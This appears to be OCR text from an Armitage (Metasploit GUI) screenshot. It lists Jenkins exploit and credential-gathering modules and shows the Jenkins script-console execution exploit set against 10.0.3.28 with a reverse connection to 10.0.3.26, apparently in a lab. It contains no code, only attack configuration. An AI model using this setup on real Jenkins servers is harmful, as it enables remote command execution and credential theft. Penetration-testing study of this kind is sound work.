 Armitage View Hosts Attacks Workspaces Help
auxiliary
gather
jenkins_cli_ampersand_arbitrary_file_read
jenkins_cred_recovery
scanner
http
jenkins_command
jenkins_enum
jenkins_login
jenkins
jenkins_udp_broadcast_enum
exploit
linux
http
jenkins_cli_deserialization
misc
jenkins_java_deserialize
jenkins_ldap_deserialize
multi
http
jenkins_metaprogramming
jenkins_script_console
jenkins_xstream_deserialize
post
multi
gather
jenkins_gather
jenkins
10.0.3.1 10.0.3.26 10.0.3.3 10.0.3.2 10.0.3.28 10.0.3.30
Attack 10.0.3.28
Jenkins-CI Script-Console Java Execution
This module uses the Jenkins-CI Groovy script console to execute OS commands using Java.
Option Value
API_TOKEN
EXE::Custom +
LHOST 10.0.3.26
LPORT 4432
PASSWORD +
Proxies
RHOSTS + 10.0.3.28
RPORT 8484
SRVHOST 0.0.0.0
SRVPORT 8080
SSL 0
SSLCert
TARGETURI /
URIPATH
USERNAME +
VHOST
Targets: 0 => Windows
Use a reverse connection
Show advanced options
Launch